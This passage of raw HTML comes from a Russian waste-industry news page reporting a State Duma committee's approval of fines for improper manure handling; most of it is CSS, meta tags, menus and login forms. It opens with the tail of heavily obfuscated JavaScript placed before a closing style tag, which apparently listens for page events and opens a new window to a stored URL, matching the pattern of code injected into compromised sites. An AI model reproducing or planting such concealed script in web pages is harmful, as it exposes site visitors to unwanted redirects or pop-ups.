_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dc6b2f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dc6b2f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dc6b2f;
                }
                .tdm-btn-style1 {
					background-color: #dc6b2f;
				}
				.tdm-btn-style2:before {
				    border-color: #dc6b2f;
				}
				.tdm-btn-style2 {
				    color: #dc6b2f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dc6b2f;
                    -moz-box-shadow: 0 2px 16px #dc6b2f;
                    box-shadow: 0 2px 16px #dc6b2f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dc6b2f;
                    -moz-box-shadow: 0 4px 26px #dc6b2f;
                    box-shadow: 0 4px 26px #dc6b2f;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ru_RU"/>
  <meta property="og:site_name" content="Твердые бытовые отходы | Новости отрасли"/>
  <meta property="og:title" content="Комитет Госдумы одобрил поправки в проект о неправильном обращении с навозом"/>
  <meta property="og:url" content="https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="В России предлагают штрафовать и приостанавливать деятельность предприятия за нарушение требований к обращению с отходами животноводства. Такой законопроект Комитет Госдумы по госстроительству и законодательству рекомендовал принять во втором чтении.

По словам члена комитета Николая Брыкина, 1 марта 2023 года вступил в силу закон, в котором установлены требования к обращению побочных продуктов животноводства. Теперь хотят ввести штрафы за нарушение этих требований. Для должностных лиц взыскание составит 30-40 тысяч рублей, а для компаний — до 450 тысяч рублей.

К законопроекту поступило 11 поправок, 9 из которых рекомендованы к принятию.
Какие поправки поступили
К законопроекту поступило 11 поправок, 9 из которых Комитет по госстроительству рекомендовал к принятию. Одну из них подготовило Правительство.

«Вводится специальный состав — злодеяния, которые привели к причинению вреда здоровью людей, окружающей среде либо к возникновению эпидемий или эпизоотий», — сообщил Николай Брыкин.

Если неправильное хранение и обращение навоза и помета стали причиной заболеваний людей и животных, или экологических проблем, штраф для должностных лиц составит 50-60 тысяч,  для предпринимателей без образования юрлица — 80-90 тысяч и для предприятий — 500-600 тысяч рублей. При этом деятельность фермерского хозяйства вправе приостановить максимум на три месяца.

Кроме того, предусматриваются санкции в виде административного приостановления деятельности.

Согласно тексту документа, закон вступит в силу в течение десяти дней после официального опубликования, за исключением некоторых положений.
Как надо хранить навоз
В развитие закона о побочных продуктах животноводства Правительство приняло постановление, также вступившее в силу в марте прошлого года. Кабмин установил, что хранить и перерабатывать навоз и помет можно только на специальных площадках, в емкостях с бортиками, не допускающих проникновение веществ в почву. На ферме должна быть система, предусматривающая очистку хозяйственных сточных вод.

В переработанном навозе не может быть болезнетворных микроорганизмов, токсичных элементов и пестицидов. Фермерам следует подтверждать это справкой из аккредитованной лаборатории. Транспортировку удобрений на продажу разрешили исключительно в специальных машинах с оборудованием, исключающим вредное воздействие на окружающую среду.

Если обнаружится, что фермер нарушает требования к обращению навоза и помета, то побочные продукты снова будут считать отходами и сельхозпроизводителю придется платить за негативное воздействие на окружающую среду."/>
  <meta property="og:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="og:image:secure_url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta property="fb:app_id" content="373530723101599"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Комитет Госдумы одобрил поправки в проект о неправильном обращении с навозом"/>
  <meta itemprop="headline" content="Комитет Госдумы одобрил поправки в проект о неправильном обращении с навозом"/>
  <meta itemprop="description" content="В России предлагают штрафовать и приостанавливать деятельность предприятия за нарушение требований к обращению с отходами животноводства. Такой законопроект Комитет Госдумы по госстроительству и законодательству рекомендовал принять во втором чтении.

По словам члена комитета Николая Брыкина, 1 марта 2023 года вступил в силу закон, в котором установлены требования к обращению побочных продуктов животноводства. Теперь хотят ввести штрафы за нарушение этих требований. Для должностных лиц взыскание составит 30-40 тысяч рублей, а для компаний — до 450 тысяч рублей.

К законопроекту поступило 11 поправок, 9 из которых рекомендованы к принятию.
Какие поправки поступили
К законопроекту поступило 11 поправок, 9 из которых Комитет по госстроительству рекомендовал к принятию. Одну из них подготовило Правительство.

«Вводится специальный состав — злодеяния, которые привели к причинению вреда здоровью людей, окружающей среде либо к возникновению эпидемий или эпизоотий», — сообщил Николай Брыкин.

Если неправильное хранение и обращение навоза и помета стали причиной заболеваний людей и животных, или экологических проблем, штраф для должностных лиц составит 50-60 тысяч,  для предпринимателей без образования юрлица — 80-90 тысяч и для предприятий — 500-600 тысяч рублей. При этом деятельность фермерского хозяйства вправе приостановить максимум на три месяца.

Кроме того, предусматриваются санкции в виде административного приостановления деятельности.

Согласно тексту документа, закон вступит в силу в течение десяти дней после официального опубликования, за исключением некоторых положений.
Как надо хранить навоз
В развитие закона о побочных продуктах животноводства Правительство приняло постановление, также вступившее в силу в марте прошлого года. Кабмин установил, что хранить и перерабатывать навоз и помет можно только на специальных площадках, в емкостях с бортиками, не допускающих проникновение веществ в почву. На ферме должна быть система, предусматривающая очистку хозяйственных сточных вод.

В переработанном навозе не может быть болезнетворных микроорганизмов, токсичных элементов и пестицидов. Фермерам следует подтверждать это справкой из аккредитованной лаборатории. Транспортировку удобрений на продажу разрешили исключительно в специальных машинах с оборудованием, исключающим вредное воздействие на окружающую среду.

Если обнаружится, что фермер нарушает требования к обращению навоза и помета, то побочные продукты снова будут считать отходами и сельхозпроизводителю придется платить за негативное воздействие на окружающую среду."/>
  <meta itemprop="image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta itemprop="datePublished" content="2024-02-27"/>
  <meta itemprop="dateModified" content="2024-02-27T18:27:53+04:00" />
  <meta itemprop="author" content="Игорь Волков"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Комитет Госдумы одобрил поправки в проект о неправильном обращении с навозом"/>
  <meta name="twitter:url" content="https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/"/>
  <meta name="twitter:description" content="В России предлагают штрафовать и приостанавливать деятельность предприятия за нарушение требований к обращению с отходами животноводства. Такой законопроект Комитет Госдумы по госстроительству и законодательству рекомендовал принять во втором чтении.

По словам члена комитета Николая Брыкина, 1 марта 2023 года вступил в силу закон, в котором установлены требования к обращению побочных продуктов животноводства. Теперь хотят ввести штрафы за нарушение этих требований. Для должностных лиц взыскание составит 30-40 тысяч рублей, а для компаний — до 450 тысяч рублей.

К законопроекту поступило 11 поправок, 9 из которых рекомендованы к принятию.
Какие поправки поступили
К законопроекту поступило 11 поправок, 9 из которых Комитет по госстроительству рекомендовал к принятию. Одну из них подготовило Правительство.

«Вводится специальный состав — злодеяния, которые привели к причинению вреда здоровью людей, окружающей среде либо к возникновению эпидемий или эпизоотий», — сообщил Николай Брыкин.

Если неправильное хранение и обращение навоза и помета стали причиной заболеваний людей и животных, или экологических проблем, штраф для должностных лиц составит 50-60 тысяч,  для предпринимателей без образования юрлица — 80-90 тысяч и для предприятий — 500-600 тысяч рублей. При этом деятельность фермерского хозяйства вправе приостановить максимум на три месяца.

Кроме того, предусматриваются санкции в виде административного приостановления деятельности.

Согласно тексту документа, закон вступит в силу в течение десяти дней после официального опубликования, за исключением некоторых положений.
Как надо хранить навоз
В развитие закона о побочных продуктах животноводства Правительство приняло постановление, также вступившее в силу в марте прошлого года. Кабмин установил, что хранить и перерабатывать навоз и помет можно только на специальных площадках, в емкостях с бортиками, не допускающих проникновение веществ в почву. На ферме должна быть система, предусматривающая очистку хозяйственных сточных вод.

В переработанном навозе не может быть болезнетворных микроорганизмов, токсичных элементов и пестицидов. Фермерам следует подтверждать это справкой из аккредитованной лаборатории. Транспортировку удобрений на продажу разрешили исключительно в специальных машинах с оборудованием, исключающим вредное воздействие на окружающую среду.

Если обнаружится, что фермер нарушает требования к обращению навоза и помета, то побочные продукты снова будут считать отходами и сельхозпроизводителю придется платить за негативное воздействие на окружающую среду."/>
  <meta name="twitter:image" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/garbage-can-1111449_1280.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/"/>
  <meta name="description" content="В России предлагают штрафовать и приостанавливать деятельность предприятия за нарушение требований к обращению с отходами животноводства. Такой законопроект Комитет Госдумы по госстроительству и законодательству рекомендовал принять во втором чтении.

По словам члена комитета Николая Брыкина, 1 марта 2023 года вступил в силу закон, в котором установлены требования к обращению побочных продуктов животноводства. Теперь хотят ввести штрафы за нарушение этих требований. Для должностных лиц взыскание составит 30-40 тысяч рублей, а для компаний — до 450 тысяч рублей.

К законопроекту поступило 11 поправок, 9 из которых рекомендованы к принятию.
Какие поправки поступили
К законопроекту поступило 11 поправок, 9 из которых Комитет по госстроительству рекомендовал к принятию. Одну из них подготовило Правительство.

«Вводится специальный состав — злодеяния, которые привели к причинению вреда здоровью людей, окружающей среде либо к возникновению эпидемий или эпизоотий», — сообщил Николай Брыкин.

Если неправильное хранение и обращение навоза и помета стали причиной заболеваний людей и животных, или экологических проблем, штраф для должностных лиц составит 50-60 тысяч,  для предпринимателей без образования юрлица — 80-90 тысяч и для предприятий — 500-600 тысяч рублей. При этом деятельность фермерского хозяйства вправе приостановить максимум на три месяца.

Кроме того, предусматриваются санкции в виде административного приостановления деятельности.

Согласно тексту документа, закон вступит в силу в течение десяти дней после официального опубликования, за исключением некоторых положений.
Как надо хранить навоз
В развитие закона о побочных продуктах животноводства Правительство приняло постановление, также вступившее в силу в марте прошлого года. Кабмин установил, что хранить и перерабатывать навоз и помет можно только на специальных площадках, в емкостях с бортиками, не допускающих проникновение веществ в почву. На ферме должна быть система, предусматривающая очистку хозяйственных сточных вод.

В переработанном навозе не может быть болезнетворных микроорганизмов, токсичных элементов и пестицидов. Фермерам следует подтверждать это справкой из аккредитованной лаборатории. Транспортировку удобрений на продажу разрешили исключительно в специальных машинах с оборудованием, исключающим вредное воздействие на окружающую среду.

Если обнаружится, что фермер нарушает требования к обращению навоза и помета, то побочные продукты снова будут считать отходами и сельхозпроизводителю придется платить за негативное воздействие на окружающую среду."/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder">.sidebar__last-post .td_block_wrap {
  background-color: transparent!important;
}
.sidebar__last-post h3 a {
  color: white!important;
  border-bottom: 1px dotted white;
  font-weight: 300!important;
}
.sidebar__last-post .wpb_wrapper {
  position: relative!important;
  top: 0!important;
}
.sidebar__last-post img {
  max-width: 175%!important;
  box-shadow: -2px 2px 5px black;
}
.sidebar__last-post .tdm-col h3 {
  margin-bottom: 0!important;
  padding-left: 10px;
}
.sidebar__last-post .td-module-meta-info {
  display: none!important;
}
.sidebar__last-post .td_module_wrap {
  border: none!important;
  padding-bottom: 0!important;
}
.sidebar__last-post .td-blog-architecture .td_module_8 {
  padding-bottom: 0!important;
}
.sidebar__last-post div {
  border-color: transparent!important;
}
.sidebar-title-one h4 {
  margin-bottom: 9px!important;
}
.sidebar-title-two h4 {
  margin-bottom: 25px!important;
}
</style></head>

<body class="post-template-default single single-post postid-32504 single-format-standard td-standard-pack komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom global-block-template-1 td-medicine single_template_5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li id="menu-item-22302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li id="menu-item-22305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#">Еще<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li id="menu-item-27257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://solidwaste.ru">SOLIDWASTE.RU</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1031"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
            <span class="td-visual-hidden">Твердые бытовые отходы | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_919 td_block_template_1">
<style>
/* custom css */
.tdi_1_919.td-a-rec{
					text-align: center;
				}.tdi_1_919 .td-element-style{
					z-index: -1;
				}.tdi_1_919.td-a-rec-img{
				    text-align: left;
				}.tdi_1_919.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_919.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-5514 "  data-duration="2000" bid="5514" aid="923"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=NTUxNA==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=19168207922602022251" alt="Баннер&nbsp;&mdash; в&nbsp;шапке" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1324"><a href="#">Еще</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.solidwaste.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Законодательство" class="entry-crumb" href="https://news.solidwaste.ru/category/law/">Законодательство</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-32504" class="post-32504 post type-post status-publish format-standard category-law category-main-themes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://news.solidwaste.ru/category/law/">Законодательство</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T18:24:11+04:00" >27.02.2024</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32504">87</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F">
